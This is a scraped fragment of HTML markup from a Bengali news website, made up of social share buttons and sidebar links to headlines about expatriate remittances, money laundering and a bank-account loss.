href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F&title=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/', '%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/31/15717/" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন" decoding="async" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন" srcset="https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/31/15717/" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন">
				অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/31/15717/" title="3:47 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-31T15:47:52+06:00">January 31, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী" decoding="async" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী" srcset="https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" rel="category tag">জাতীয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী">
				দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="9:38 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-21T21:38:12+06:00">January 21, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/20/15454/" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/resize-350x300x1x0-image-124050-1579466793-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!" decoding="async" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/20/15454/" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!">
				প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/20/15454/" title="11:15 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-20T23:15:43+06:00">January 20, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="colormag_featured_posts_vertical_widget-21" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >পুঁজিবাজার</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ"><img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ" decoding="async" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ" srcset="https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-390x205.jpg 390w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-300x158.jpg 300w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-768x403.jpg 768w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry.jpg 800w" sizes="(max-width: 390px) 100vw, 390px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a><a href="https://dmoitry.com/category/%e0%a6%b6%e0%a7%80%e0%a6%b0%e0%a7%8d%e0%a6%b7-%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#dd0000" rel="category tag">শীর্ষ খবর</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ">
				অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ			</a>
		</h3>
